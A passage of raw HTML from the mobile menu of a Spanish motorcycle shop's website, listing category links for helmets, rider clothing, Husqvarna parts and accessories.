                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
